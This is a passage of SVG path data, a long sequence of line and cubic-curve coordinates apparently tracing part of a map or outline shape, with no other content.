L6458.5013,5233.86924 C6458.26511,5233.62347 6458.04062,5233.37805 6457.64112,5233.53316 L6457.64112,5233.53316 C6457.03294,5234.93539 6457.59437,5235.99189 6458.43014,5236.96704 L6458.43014,5236.96704 C6458.57831,5237.13973 6458.64364,5237.33449 6458.81003,5237.50132 L6458.81003,5237.50132 C6458.39816,5238.25035 6459.51172,5238.35065 6459.43918,5239.05073 L6459.43918,5239.05073 C6459.38486,5239.58019 6458.84682,5240.76595 6459.99889,5240.54982 L6459.99889,5240.54982 C6459.99992,5240.54982 6459.99889,5240.54844 6459.99992,5240.54844 L6459.99992,5240.54844 C6460.0006,5240.54844 6459.99992,5240.54982 6460.0006,5240.54982 L6460.0006,5240.54982 C6460.44445,5240.46503 6460.54655,5240.16859 6460.50977,5239.80562 L6460.50977,5239.80562 C6460.47333,5239.44266 6460.29696,5239.01178 6460.18144,5238.66123 L6460.18144,5238.66123 C6460.03945,5238.23277 6460.01229,5237.76984 6459.60764,5237.47719 L6459.60764,5237.47719 C6459.60764,5237.03736 6459.60764,5236.60131 6459.60593,5236.16252 L6459.60593,5236.16252 C6459.67468,5236.00809 6459.74379,5235.85539 6459.81289,5235.70303 L6459.81289,5235.70303 C6459.93906,5235.621 6460.07211,5235.55826 6460.21376,5235.50966 L6460.21376,5235.50966 C6460.97011,5236.05497 6460.70608,5237.0832 6461.22349,5237.74226 L6461.22349,5237.74226 L6461.22349,5237.99768 C6461.14304,5238.18451 6460.96564,5238.39374 6461.00071,5238.5554 L6461.00071,5238.5554 C6461.11588,5239.06969 6460.90479,5239.79838 6460.8852,5240.39436 L6460.8852,5240.39436 C6460.86457,5240.99035 6461.03647,5241.45327 6461.91453,5241.43742 L6461.91453,5241.43742 C6463.30484,5241.41226 6463.18761,5239.615 6463.0078,5238.35686 L6463.0078,5238.35686 C6463.10441,5237.7564 6463.88139,5237.33001 6463.46093,5236.59683 L6463.46093,5236.59683 C6463.46127,5236.5958 6463.46127,5236.5958 6463.4623,5236.59477 L6463.4623,5236.59477 C6463.55203,5236.46826 6463.64245,5236.34072 6463.73184,5236.21422 L6463.73184,5236.21422 C6464.06567,5235.76473 6464.49988,5235.6858 6464.91553,5235.54137 L6464.91553,5235.54137 C6465.10428,5235.8061 6465.37313,5235.99568 6465.75612,5235.8285 L6465.75612,5235.8285 C6466.12742,5235.66581 6466.21234,5235.4514 6466.1838,5235.21563 L6466.1838,5235.21563 C6466.28385,5235.21425 6466.38355,5235.20908 6466.48463,5235.21081 L6466.48463,5235.21081 C6466.8157,5235.21736 6467.14334,5235.2077 6467.47029,5235.19943 L6467.47029,5235.19943 L6467.5394,5235.23252 L6467.60747,5235.26734 L6467.73364,5235.18323 C6468.59176,5235.3735 6469.15077,5235.90916 6469.4846,5236.70714 L6469.4846,5236.70714 C6468.81557,5237.24728 6467.62603,5237.43307 6468.15858,5238.78532 L6468.15858,5238.78532 C6468.24899,5239.38199 6468.38892,5239.92316 6469.19512,5239.72496 L6469.19512,5239.72496 C6469.56058,5239.6574 6469.82118,5239.37647 6470.15741,5239.25066 L6470.15741,5239.25066 C6470.17495,5239.29444 6470.12647,5239.35889 6470.14951,5239.4006 L6470.14951,5239.4006 C6470.28049,5239.63603 6470.49984,5239.8425 6470.63323,5240.07138 L6470.63323,5240.07138 C6470.69477,5240.79352 6470.77969,5241.51118 6471.23831,5242.11578 L6471.23831,5242.11578 C6471.26341,5242.66144 6471.49891,5242.88618 6471.78598,5242.94547 L6471.78598,5242.94547 C6472.07237,5243.0051 6472.40998,5242.89859 6472.64101,5242.78002 L6472.64101,5242.78002 C6473.18077,5242.50253 6472.66267,5242.0565 6472.38557,5241.74075 L6472.38557,5241.74075 C6472.35806,5240.98931 6471.78873,5240.57774 6471.3473,5240.08655 L6471.3473,5240.08655 C6471.2005,5239.67912 6471.02413,5239.28651 6470.73052,5238.9687 L6470.73052,5238.9687 C6470.94918,5238.8577 6471.18743,5238.78394 6471.39199,5238.6433 L6471.39199,5238.6433 C6472.01151,5239.3713 6472.63929,5240.08896 6473.57717,5240.41057 L6473.57717,5240.41057 C6473.58817,5240.41367 6473.59505,5240.42125 6473.60605,5240.4247 L6473.60605,5240.4247 C6473.38327,5240.65358 6473.59264,5241.35538 6474.20322,5241.66251 L6474.20322,5241.66251 C6474.22385,5241.39778 6474.32493,5241.13202 6474.2352,5241.01344 L6474.2352,5241.01344 C6474.18706,5240.95071 6474.18535,5240.81765 6474.17159,5240.70287 L6474.17159,5240.70287 C6474.26132,5240.92485 6474.31255,5241.19648 6474.66047,5241.04309 L6474.66047,5241.04309 C6474.78046,5241.06549 6474.90113,5241.07445 6475.02318,5241.07101 L6475.02318,5241.07101 C6475.07406,5241.20475 6475.12529,5241.33918 6475.17342,5241.47327 L6475.17342,5241.47327 C6476.21856,5242.58354 6476.78858,5243.85513 6476.69816,5245.42591 L6476.69816,5245.42591 C6476.65691,5246.11944 6476.84599,5246.81539 6477.58516,5247.16732 L6477.58516,5247.16732 C6478.12767,5247.31347 6478.19849,5248.14006 6478.88781,5248.07353 L6478.88781,5248.07353 C6478.96104,5248.9077 6479.31859,5249.60916 6479.8831,5250.21376 L6479.8831,5250.21376 C6479.93089,5251.02587 6480.3933,5251.6315 6480.86808,5252.23127 L6480.86808,5252.23127 C6480.9585,5252.67283 6480.86877,5253.17988 6481.33255,5253.47977 L6481.33255,5253.47977 C6481.57321,5254.00922 6481.81318,5254.53868 6482.05418,5255.06641 L6482.05418,5255.06641 C6483.2145,5256.40004 6482.65583,5258.26623 6483.49022,5259.70155 L6483.49022,5259.70155 C6483.68481,5260.82079 6484.17473,5261.79283 6484.93039,5262.63769 L6484.93039,5262.63769 C6485.44781,5263.28813 6485.88821,5262.94447 6486.32346,5262.52773 L6486.32346,5262.52773 C6486.98493,5262.13236 6487.05472,5261.70045 6486.9447,5261.25579 L6486.9447,5261.25579 C6486.83537,5260.81148 6486.54624,5260.35648 6486.48814,5259.91527 L6486.48814,5259.91527 C6486.34134,5258.90909 6485.18274,5258.66953 6484.87607,5257.78435 L6484.87607,5257.78435 L6484.87779,5257.78435 C6483.91688,5256.85366 6483.98426,5255.29012 6482.84457,5254.47043 L6482.84457,5254.47043 C6483.41493,5253.46356 6483.26263,5252.53012 6482.56885,5251.6477 L6482.56885,5251.6477 C6482.02633,5250.49089 6481.48554,5249.33478 6480.94372,5248.17763 L6480.94372,5248.17763 C6480.68965,5247.63473 6480.43558,5247.09183 6480.18152,5246.54894 L6480.18152,5246.54894 C6480.12754,5246.13427 6480.12479,5245.70546 6480.05053,5245.29596 L6480.05053,5245.29596 C6479.97627,5244.88681 6479.83119,5244.49902 6479.49495,5244.16604 L6479.49495,5244.16604 C6479.69951,5243.69346 6479.75418,5243.13264 6480.26197,5242.83551 L6480.26197,5242.83551 C6480.9279,5243.30809 6481.5849,5243.29051 6482.23055,5243.06336 L6482.23055,5243.06336 C6482.48806,5242.97305 6482.74968,5242.94823 6483.00031,5242.75658 L6483.00031,5242.75658 C6483.70132,5242.21988 6484.47108,5242.07063 6485.31716,5242.16887 L6485.31716,5242.16887 C6485.34467,5242.1892 6485.37148,5242.21058 6485.39933,5242.2316 L6485.39933,5242.2316 C6485.22571,5242.27641 6485.04866,5242.31433 6484.89395,5242.38534 L6484.89395,5242.38534 C6484.64023,5242.5015 6484.43532,5242.68833 6484.35591,5243.06301 L6484.35591,5243.06301 C6484.07984,5243.39564 6484.01108,5243.77964 6483.97601,5244.17121 L6483.97601,5244.17121 C6483.94026,5244.56348 6483.93854,5244.96298 6483.7962,5245.32871 L6483.7962,5245.32871 C6483.39499,5245.70029 6482.50628,5246.07567 6483.07836,5246.642 L6483.07836,5246.642 C6483.35236,5246.91052 6483.59921,5246.85847 6483.81305,5246.67096 L6483.81305,5246.67096 C6484.02621,5246.48413 6484.20601,5246.16115 6484.34215,5245.88987 L6484.34215,5245.88987 C6484.49893,5245.71649 6484.65639,5245.5438 6484.81419,5245.36835 L6484.81419,5245.36835 C6485.23672,5245.06605 6485.7201,5244.81235 6486.08796,5244.46627 L6486.08796,5244.46627 C6486.30902,5244.26015 6486.33618,5243.90028 6486.43623,5243.59764 L6486.43623,5243.59764 C6486.47989,5243.46665 6486.57581,5243.37875 6486.58681,5243.22157 L6486.58681,5243.22157 C6486.77349,5243.38392 6486.96155,5243.54662 6487.14754,5243.70829 L6487.14754,5243.70829 C6487.33491,5244.20155 6487.31772,5244.74927 6487.35107,5245.30458 L6487.35107,5245.30458 C6487.37617,5245.73821 6487.4157,5246.17632 6487.71721,5246.59719 L6487.71721,5246.59719 C6487.7179,5246.5965 6487.71721,5246.59581 6487.7179,5246.59444 L6487.7179,5246.59444 C6487.71928,5246.59581 6487.7179,5246.5965 6487.71928,5246.59719 L6487.71928,5246.59719 C6488.33227,5246.00328 6488.42097,5245.48313 6488.29617,5244.99711 L6488.29617,5244.99711 C6488.17137,5244.51143 6487.83273,5244.05884 6487.58657,5243.60143 L6487.58657,5243.60143 C6487.65808,5243.53456 6487.68284,5243.45769 6487.65808,5243.36428 L6487.65808,5243.36428 C6488.17,5243.34187 6488.32505,5243.07335 6488.40584,5242.75416 L6488.40584,5242.75416 C6488.48629,5242.43428 6488.49145,5242.06477 6488.7046,5241.83761 L6488.7046,5241.83761 C6489.24505,5241.23612 6489.78516,5240.63462 6490.32492,5240.03347 L6490.32492,5240.03347 C6491.32674,5239.4368 6492.47606,5239.24721 6493.59684,5238.97421 L6493.59684,5238.97421 C6492.7401,5239.75805 6492.12436,5240.8111 6491.00529,5241.30264 L6491.00529,5241.30264 C6490.33214,5241.83141 6489.6607,5242.36259 6488.91501,5242.94961 L6488.91501,5242.94961 C6489.28528,5243.18297 6489.59504,5243.25742 6489.86664,5243.23398 L6489.86664,5243.23398 C6490.25753,5243.20089 6490.56489,5242.96408 6490.86296,5242.71383 L6490.86296,5242.71383 C6491.18338,5242.44531 6491.49314,5242.16507 6491.86891,5242.09786 L6491.86891,5242.09786 C6492.36089,5241.79418 6492.85217,5241.49464 6493.34174,5241.19303 L6493.34174,5241.19303 L6493.34174,5241.19234 C6494.14485,5241.44707 6494.70765,5241.31333 6495.14118,5240.96518 L6495.14118,5240.96518 C6495.57436,5240.61807 6495.8769,5240.05587 6496.15538,5239.4561 L6496.15538,5239.4561 C6495.85387,5238.81634 6495.7026,5238.49681 6495.41209,5238.4065 L6495.41209,5238.4065 C6495.26735,5238.36031 6494.87542,5238.50921 6494.62445,5238.56712 L6494.62445,5238.56712 C6494.57082,5238.57953 6494.51615,5238.5847 6494.45565,5238.6009 L6494.45565,5238.6009 C6494.89674,5238.4258 6495.38562,5238.38271 6495.76345,5238.03284 L6495.76345,5238.03284 C6495.74557,5238.01492 6495.72667,5237.99596 6495.70776,5237.97597 L6495.70776,5237.97597 C6495.71394,5237.97562 6495.72048,5237.97562 6495.72667,5237.97459 L6495.72667,5237.97459 L6495.76345,5238.03284 C6496.13235,5237.96563 6496.51259,5237.95563 6496.88939,5237.92323 L6496.88939,5237.92323 C6497.38308,5238.4027 6497.85202,5238.91768 6498.53687,5239.13519 L6498.53687,5239.13519 C6498.76137,5239.30098 6498.98415,5239.46713 6499.20727,5239.63327 L6499.20727,5239.63327 C6499.68859,5239.85491 6500.01932,5240.26407 6500.40953,5240.5998 L6500.40953,5240.5998 C6500.20463,5240.67254 6500.00935,5240.79628 6499.84605,5240.94347 L6499.84605,5240.94347 C6499.38364,5241.35366 6499.00684,5241.86002 6498.5929,5242.32398 L6498.5929,5242.32398 C6498.28761,5242.44531 6497.98438,5242.56561 6497.68081,5242.68557 L6497.68081,5242.68557 C6496.24099,5242.93203 6496.6477,5243.922 6496.82235,5244.82028 L6496.82235,5244.82028 C6496.75978,5245.61101 6496.40188,5246.23285 6495.84149,5246.79505 L6495.84149,5246.79505 C6495.58158,5247.0553 6495.46332,5247.35036 6495.47329,5247.64128 L6495.47329,5247.64128 C6495.48326,5247.93186 6495.62112,5248.21727 6495.87347,5248.45787 L6495.87347,5248.45787 C6496.17945,5248.74879 6496.45723,5248.80222 6496.7058,5248.70812 L6496.7058,5248.70812 C6496.95505,5248.61505 6497.17508,5248.37445 6497.36417,5248.07353 L6497.36417,5248.07353 C6498.0057,5247.58199 6498.35225,5246.78161 6499.20865,5246.4831 L6499.20865,5246.4831 C6499.72641,5246.30282 6500.14962,5246.02637 6500.44529,5245.64686 L6500.44529,5245.64686 C6500.73992,5245.26804 6500.90701,5244.78581 6500.90907,5244.19465 L6500.90907,5244.19465 C6501.55266,5243.61556 6501.4674,5242.83206 6501.49799,5242.07993 L6501.49799,5242.07993 C6501.6252,5241.88794 6501.59735,5241.728 6501.60457,5241.56013 L6501.60457,5241.56013 C6501.7861,5241.72696 6501.98756,5241.86898 6502.18009,5242.02237 L6502.18009,5242.02237 C6502.95363,5242.7776 6503.72443,5243.53042 6504.49625,5244.28324 L6504.49625,5244.28324 C6505.15497,5245.40178 6506.01687,5246.25801 6507.34014,5246.52825 L6507.34014,5246.52825 C6508.0384,5247.23178 6508.73665,5247.93324 6509.43318,5248.6378 L6509.43318,5248.6378 C6510.05958,5248.98491 6510.37313,5249.87699 6511.35157,5249.746 L6511.35157,5249.746 C6511.26837,5248.836 6510.55843,5248.49751 6510.00251,5248.04079 L6510.00251,5248.04079 C6509.17534,5247.46514 6508.34885,5246.89157 6507.52373,5246.3173 L6507.52373,5246.3173 C6506.60064,5245.55069 6506.49234,5243.97301 6504.99923,5243.77964 L6504.99923,5243.77964 C6504.58839,5243.40771 6504.27347,5242.92548 6503.90595,5242.5015 L6503.90595,5242.5015 C6503.53912,5242.0789 6503.12003,5241.71456 6502.49982,5241.5815 L6502.49982,5241.5815 C6501.57844,5240.76216 6500.65638,5239.94488 6499.73534,5239.12622 L6499.73534,5239.12622 C6499.60642,5238.97973 6499.47681,5238.83358 6499.34788,5238.68708 L6499.34788,5238.68708 C6499.089,5238.39374 6498.83184,5238.10006 6498.57331,5237.80672 L6498.57331,5237.80672 C6498.63313,5237.5999 6498.49011,5237.59852 6498.5018,5237.44065 L6498.5018,5237.44065 C6499.32279,5237.46651 6500.13827,5237.46478 6500.90288,5237.22694 L6500.90288,5237.22694 C6501.25527,5237.27623 6501.55163,5237.16041 6501.78266,5236.83709 L6501.78266,5236.83709 C6501.80329,5236.80882 6501.82116,5236.76987 6501.84179,5236.73954 L6501.84179,5236.73954 C6501.8937,5236.68266 6501.96453,5236.71541 6502.01472,5236.64992 L6502.01472,5236.64992 C6502.29457,5236.37864 6502.57477,5236.10667 6502.85531,5235.83471 L6502.85531,5235.83471 C6503.38579,5235.4907 6503.91867,5235.14566 6504.4495,5234.7982 L6504.4495,5234.7982 C6504.61864,5234.73719 6504.78882,5234.67584 6504.95797,5234.61517 L6504.95797,5234.61517 C6505.13159,5235.23769 6505.31965,5235.83919 6506.34726,5235.29181 L6506.34726,5235.29181 C6508.05903,5235.21736 6508.70261,5237.29243 6510.37209,5237.3014 L6510.37209,5237.3014 C6511.24431,5237.91151 6512.11618,5238.52197 6512.98805,5239.13312 L6512.98805,5239.13312 C6513.24659,5239.33752 6513.38995,5239.67257 6513.72756,5239.78735 L6513.72756,5239.78735 C6513.84651,5239.81114 6513.97028,5239.86388 6514.09164,5239.90696 L6514.09164,5239.90696 C6515.00236,5240.54534 6515.9117,5241.18269 6516.82208,5241.81865 L6516.82208,5241.81865 C6516.96922,5241.95446 6517.17585,5241.98376 6517.32437,5242.11578 L6517.32437,5242.11578 C6516.99226,5242.30433 6516.66015,5242.49288 6516.32804,5242.6804 L6516.32804,5242.6804 C6515.49365,5242.97718 6514.66922,5243.28155 6515.0639,5244.45662 L6515.0639,5244.45662 L6515.0639,5244.45731 L6515.0639,5244.45835 C6515.14985,5244.7017 6515.25746,5244.94161 6515.36472,5245.18014 L6515.36472,5245.18014 C6515.87595,5246.32626 6516.48928,5247.4517 6515.90517,5248.80981 L6515.90517,5248.80981 C6515.97187,5249.5609 6515.72983,5250.58155 6517.10434,5250.20445 L6517.10434,5250.20445 C6517.5224,5250.31648 6517.73796,5250.04761 6517.93839,5249.7529 L6517.93839,5249.7529 C6519.08083,5248.21486 6520.9363,5247.06047 6521.25466,5245.07949 L6521.25466,5245.07949 C6521.41865,5245.18014 6521.58471,5245.29079 6521.7652,5245.34422 L6521.7652,5245.34422 C6521.76898,5245.34422 6521.76898,5245.3487 6521.77276,5245.3487 L6521.77276,5245.3487 C6522.41257,5245.74579 6523.04378,5246.15116 6523.58526,5246.6458 L6523.58526,5246.6458 C6524.12709,5247.14009 6524.57918,5247.72366 6524.86144,5248.47648 L6524.86144,5248.47648 C6524.95702,5248.73259 6525.1437,5248.86909 6525.296,5249.05385 L6525.296,5249.05385 C6524.97455,5249.01352 6524.82259,5248.88323 6524.2151,5248.9694 L6524.2151,5248.9694 C6523.48866,5249.07522 6523.20055,5249.37787 6523.14864,5249.75049 L6523.14864,5249.75049 C6523.0957,5250.12276 6523.281,5250.56259 6523.50344,5250.94141 L6523.50344,5250.94141 C6523.81458,5251.47087 6524.19688,5251.71147 6524.60772,5251.71595 L6524.60772,5251.71595 C6525.0189,5251.72146 6525.45552,5251.49086 6525.87805,5251.07964 L6525.87805,5251.07964 C6526.14312,5250.27718 6526.10702,5249.93731 6526.05064,5249.59158 L6526.05064,5249.59158 C6526.29439,5249.67396 6526.52164,5249.79495 6526.80665,5249.76393 L6526.80665,5249.76393 C6528.83952,5249.54056 6530.13736,5250.87592 6531.61809,5251.8459 L6531.61809,5251.8459 L6531.61809,5251.84521 C6531.61912,5251.84521 6531.61912,5251.8459 6531.62016,5251.8459 L6531.62016,5251.8459 C6531.93954,5252.09236 6532.11591,5252.72695 6532.70587,5252.25471 L6532.70587,5252.25471 C6533.73623,5253.21056 6534.59916,5254.42837 6536.13284,5254.60899 L6536.13284,5254.60899 C6536.28205,5255.19636 6536.41751,5255.79268 6537.27872,5255.87541 L6537.27872,5255.87541 C6537.58126,5256.12566 6537.88449,5256.37522 6538.18566,5256.62375 L6538.18566,5256.62375 C6538.24823,5256.9388 6538.1585,5257.35796 6538.66147,5257.38105 L6538.66147,5257.38105 C6539.10669,5257.40208 6539.24421,5257.02498 6539.32466,5256.71958 L6539.32466,5256.71958 C6539.39754,5256.44692 6539.10153,5256.33731 6539.03037,5256.12497 L6539.03037,5256.12497 C6539.07987,5256.15255 6539.12972,5256.17944 6539.17889,5256.20736 L6539.17889,5256.20736 C6539.92562,5256.62823 6540.55133,5257.25937 6541.23445,5257.79158 L6541.23445,5257.79158 C6541.91655,5258.32483 6542.65605,5258.76018 6543.62625,5258.79328 L6543.62625,5258.79328 L6543.62625,5258.79224 C6544.62361,5259.47371 6545.6189,5260.15311 6546.61385,5260.83423 L6546.61385,5260.83423 L6546.61007,5260.83044 C6546.61179,5260.83147 6546.61385,5260.83319 6546.61557,5260.83423 L6546.61557,5260.83423 C6545.54052,5259.72396 6544.63255,5258.46099 6543.42479,5257.52307 L6543.42479,5257.52307 C6543.16453,5257.21525 6542.77604,5256.98361 6542.41883,5256.73578 L6542.41883,5256.73578 C6542.40474,5256.72992 6542.39821,5256.71544 6542.38377,5256.70889 L6542.38377,5256.70889 C6542.3848,5256.71027 6542.3848,5256.71096 6542.38583,5256.71165 L6542.38583,5256.71165 C6542.3848,5256.71096 6542.38377,5256.71027 6542.38308,5256.70889 L6542.38308,5256.70889 C6540.91128,5255.67342 6539.44155,5254.6376 6537.97147,5253.60248 L6537.97147,5253.60248 C6537.96666,5253.46115 6537.96322,5253.31914 6537.95806,5253.1754 L6537.95806,5253.1754 C6537.71259,5252.50944 6537.17936,5252.10373 6536.63272,5251.70768 L6536.63272,5251.70768 C6536.09365,5251.25474 6535.79145,5250.66359 6535.52569,5250.05037 L6535.52569,5250.05037 C6535.2596,5249.43819 6535.02891,5248.80464 6534.63113,5248.26863 L6534.63113,5248.26863 C6534.39151,5247.97391 6534.1536,5247.67989 6533.91466,5247.38517 L6533.91466,5247.38517 C6533.98686,5247.35484 6534.06456,5247.36587 6534.14225,5247.37655 L6534.14225,5247.37655 C6534.25639,5247.39276 6534.36985,5247.40896 6534.46199,5247.2921 L6534.46199,5247.2921 C6534.59744,5247.30348 6534.70127,5247.25246 6534.77622,5247.14009 L6534.77622,5247.14009 C6536.25626,5247.60233 6537.57473,5246.77127 6538.97845,5246.61994 L6538.97845,5246.61994 C6539.35972,5246.97843 6539.73859,5247.34312 6540.33473,5247.11493 L6540.33473,5247.11493 C6541.38229,5247.08666 6542.29885,5247.52891 6543.24085,5247.87981 L6543.24085,5247.87981 C6543.48942,5247.97219 6543.73283,5248.08594 6543.98999,5248.15074 L6543.98999,5248.15074 C6544.01199,5248.30172 6544.0309,5248.45339 6544.05462,5248.60333 L6544.05462,5248.60333 C6544.15157,5249.22103 6543.23088,5249.59537 6543.64963,5250.25719 L6543.64963,5250.25719 C6543.73214,5250.38852 6544.16911,5250.48055 6544.2444,5250.40231 L6544.2444,5250.40231 C6544.71953,5249.90215 6544.43486,5249.24033 6544.53181,5248.65159 L6544.53181,5248.65159 C6545.46694,5248.82773 6546.4007,5248.97871 6547.32207,5248.99629 L6547.32207,5248.99629 C6547.53935,5249.28894 6547.75595,5249.58089 6547.97254,5249.87423 L6547.97254,5249.87423 C6548.08531,5249.96213 6548.21148,5249.99694 6548.35381,5249.97833 L6548.35381,5249.97833 C6548.38716,5250.83559 6548.61647,5251.59462 6549.37626,5252.09925 L6549.37626,5252.09925 L6549.3773,5252.10029 C6549.66815,5252.35054 6549.95831,5252.6001 6550.2502,5252.85069 L6550.2502,5252.85069 C6550.74423,5253.50217 6551.31184,5254.05748 6552.12493,5254.29739 L6552.12493,5254.29739 C6552.36215,5254.58211 6552.63134,5254.64277 6552.91325,5254.63416 L6552.91325,5254.63416 C6553.19448,5254.6252 6553.48705,5254.54523 6553.76759,5254.54591 L6553.76759,5254.54591 C6554.17637,5253.91236 6554.26953,5253.34327 6554.13614,5252.81829 L6554.13614,5252.81829 C6554.00172,5252.29401 6553.64038,5251.81384 6553.13775,5251.36229 L6553.13775,5251.36229 C6553.13088,5251.22786 6553.03702,5251.17202 6553.01158,5251.05379 L6553.01158,5251.05379 C6553.29762,5250.60568 6553.53003,5250.06175 6553.83807,5249.39924 L6553.83807,5249.39924 C6553.83601,5249.40027 6553.83738,5249.40027 6553.83532,5249.40131 L6553.83532,5249.40131 C6553.83532,5249.40027 6553.83601,5249.40027 6553.83601,5249.39924 L6553.83601,5249.39924 C6553.20617,5249.5933 6552.96998,5249.91904 6552.67156,5250.22513 L6552.67156,5250.22513 C6552.63925,5250.18653 6552.64578,5250.11276 6552.61071,5250.07622 L6552.61071,5250.07622 C6552.30473,5249.76669 6551.88461,5249.55918 6551.39504,5249.41096 L6551.39504,5249.41096 C6551.39504,5249.41027 6551.39401,5249.41027 6551.39401,5249.40958 L6551.39401,5249.40958 C6551.36101,5249.36649 6551.30772,5249.39338 6551.26715,5249.37339 L6551.26715,5249.37339 C6551.19633,5249.33719 6551.13273,5249.27722 6551.04334,5249.30962 L6551.04334,5249.30962 L6551.04231,5249.30962 C6550.54586,5249.03214 6550.04942,5248.755 6549.55366,5248.47648 L6549.55366,5248.47648 C6549.52925,5248.46235 6549.5045,5248.45063 6549.48044,5248.43615 L6549.48044,5248.43615 C6549.82286,5248.29965 6550.18178,5248.34929 6550.51595,5248.11248 L6550.51595,5248.11248 C6550.81299,5248.15074 6551.11141,5248.19073 6551.40742,5248.2283 L6551.40742,5248.2283 C6553.09753,5248.66262 6554.12548,5248.82601 6554.84952,5248.6085 L6554.84952,5248.6085 C6555.57425,5248.39272 6555.99471,5247.79571 6556.46915,5246.71198 L6556.46915,5246.71198 C6557.41597,5245.7713 6558.36072,5244.83165 6559.30686,5243.8896 L6559.30686,5243.8896 C6560.07593,5243.82755 6559.93119,5242.98994 6560.36059,5242.64145 L6560.36059,5242.64145 C6560.93371,5242.29158 6561.50819,5241.94343 6562.08371,5241.59322 L6562.08371,5241.59322 C6563.87008,5242.31157 6564.17228,5241.06825 6564.448,5239.79045 L6564.448,5239.79045 C6565.4488,5239.12381 6566.53038,5239.21447 6567.61197,5239.30512 L6567.61197,5239.30512 C6568.40889,5239.3713 6569.20513,5239.43817 6569.96939,5239.2024 L6569.96939,5239.2024 C6571.18609,5239.15173 6571.63922,5238.14039 6572.2804,5237.36585 L6572.2804,5237.36585 C6573.14883,5237.13353 6573.31592,5237.94219 6573.74841,5238.35858 L6573.74841,5238.35858 C6574.37412,5239.56123 6575.38386,5240.40436 6576.43382,5241.20682 L6576.43382,5241.20682 C6576.56927,5242.43428 6577.27749,5242.70211 6578.37386,5242.41774 L6578.37386,5242.41774 C6579.10822,5242.22712 6579.86182,5242.11372 6580.60477,5241.96687 L6580.60477,5241.96687 C6580.70791,5242.29778 6580.80898,5242.62835 6580.91281,5242.96133 L6580.91281,5242.96133 C6580.36308,5243.90821 6580.46862,5244.04471 6582.00746,5244.38941 L6582.00746,5244.38941 C6582.61873,5244.70756 6583.2331,5245.02813 6583.84643,5245.3487 L6583.84643,5245.3487 C6584.49174,5246.22733 6585.36739,5245.7582 6586.16672,5245.75096 L6586.16672,5245.75096 C6587.53985,5246.13323 6588.93223,5246.60167 6589.84879,5244.93127 L6589.84879,5244.93127 C6590.60343,5244.95023 6591.28999,5244.85785 6591.52618,5243.97026 L6591.52618,5243.97026 L6591.67298,5243.98266 C6595.21169,5243.88753 6597.75235,5245.85782 6600.16719,5248.09421 L6600.16719,5248.09421 C6600.42916,5248.44443 6600.6932,5248.79429 6600.95552,5249.14451 L6600.95552,5249.14451 C6600.96686,5249.4506 6601.00296,5249.75669 6600.98955,5250.06278 L6600.98955,5250.06278 C6600.95827,5250.78733 6600.52577,5251.64046 6601.4719,5252.08443 L6601.4719,5252.08443 C6602.36199,5252.50358 6603.05474,5252.08443 6603.61169,5251.36953 L6603.61169,5251.36953 C6604.43096,5250.73149 6605.24955,5250.09346 6606.06882,5249.4568 L6606.06882,5249.4568 C6608.39461,5249.40406 6608.75078,5247.52994 6609.3483,5245.88298 L6609.3483,5245.88298 C6610.91464,5244.90163 6611.94672,5243.42908 6612.96849,5241.94516 L6612.96849,5241.94516 C6613.77229,5240.81524 6615.27778,5240.75044 6616.19468,5239.7939 L6616.19468,5239.7939 C6617.8927,5239.48161 6616.85374,5237.7402 6617.66201,5236.96566 L6617.66201,5236.96566 C6618.16877,5236.86983 6618.38399,5236.46757 6618.61089,5236.07152 L6618.61089,5236.07152 C6618.73775,5236.0791 6618.86668,5236.08323 6618.99491,5236.08496 L6618.99491,5236.08496 C6619.33493,5236.37313 6619.67735,5236.66233 6620.01771,5236.95118 L6620.01771,5236.95118 C6619.99296,5237.18454 6619.97164,5237.4541 6620.03662,5237.64954 L6620.03662,5237.64954 C6620.10229,5237.84498 6620.25424,5237.96735 6620.57604,5237.90806 L6620.57604,5237.90806 L6620.57673,5237.90737 C6620.57741,5237.90737 6620.57673,5237.90806 6620.57741,5237.90806 L6620.57741,5237.90806 C6621.6645,5237.70779 6621.20416,5236.76194 6621.28461,5236.08323 L6621.28461,5236.08323 C6621.28667,5236.07014 6621.2822,5236.05256 6621.28392,5236.03946 L6621.28392,5236.03946 L6621.28598,5236.03739 C6621.35302,5235.89675 6621.37055,5235.74474 6621.33652,5235.59032 L6621.33652,5235.59032 C6621.50567,5235.14187 6621.67413,5234.69479 6621.84328,5234.24703 L6621.84328,5234.24703 C6622.12519,5234.09502 6622.25136,5233.8689 6622.32803,5233.61796 L6622.32803,5233.61796 C6622.40367,5233.36771 6622.43151,5233.09195 6622.51471,5232.84515 L6622.51471,5232.84515 C6622.87364,5232.88617 6623.10467,5232.71727 6623.24253,5232.39532 L6623.24253,5232.39532 C6623.66059,5232.18643 6624.05183,5231.95376 6624.08587,5231.41224 L6624.08587,5231.41224 C6624.26017,5230.96448 6624.43517,5230.51603 6624.60947,5230.06896 L6624.60947,5230.06896 C6625.45556,5229.73598 6626.17616,5229.33923 6626.82765,5228.81322 L6626.82765,5228.81322 C6627.47984,5228.28825 6628.06223,5227.63505 6628.62984,5226.79123 L6628.62984,5226.79123 C6629.65332,5225.26594 6630.62111,5223.50592 6631.97155,5222.13195 L6631.97155,5222.13195 C6632.17852,5222.01614 6632.38514,5221.90032 6632.5921,5221.78622 L6632.5921,5221.78622 L6632.59314,5221.78553 C6632.72206,5221.76451 6632.8472,5221.73865 6632.97716,5221.72073 L6632.97716,5221.72073 C6633.48357,5222.07163 6633.93807,5222.48286 6634.5239,5222.74379 L6634.5239,5222.74379 L6634.52597,5222.74586 L6634.63357,5222.89994 L6634.81613,5222.94682 C6635.56698,5223.58761 6636.31543,5224.22944 6637.06629,5224.87023 L6637.06629,5224.87023 C6637.21446,5225.06326 6637.36264,5225.25284 6637.51219,5225.44553 L6637.51219,5225.44553 C6637.59986,5226.18766 6638.18982,5226.50823 6638.71617,5226.88361 L6638.71617,5226.88361 C6640.94707,5229.06175 6643.17901,5231.23955 6645.40956,5233.41769 L6645.40956,5233.41769 C6646.52072,5234.38767 6647.74635,5235.16875 6649.13289,5235.68304 L6649.13289,5235.68304 C6649.61352,5236.27868 6650.1746,5236.5079 6650.77315,5236.56995 L6650.77315,5236.56995 C6651.37101,5236.63268 6652.00497,5236.52755 6652.6324,5236.45516 L6652.6324,5236.45516 C6653.35404,5236.22697 6653.74493,5235.76577 6653.67342,5234.97572 L6653.67342,5234.97572 C6653.8632,5234.56381 6653.78963,5234.18119 6653.55447,5233.81409 L6653.55447,5233.81409 C6653.61498,5232.87479 6652.73176,5232.63971 6652.2697,5232.0875 L6652.2697,5232.0875 C6652.60009,5231.14786 6651.92487,5230.70079 6651.32701,5230.26578 L6651.32701,5230.26578 C6650.44551,5229.62292 6649.52413,5229.03762 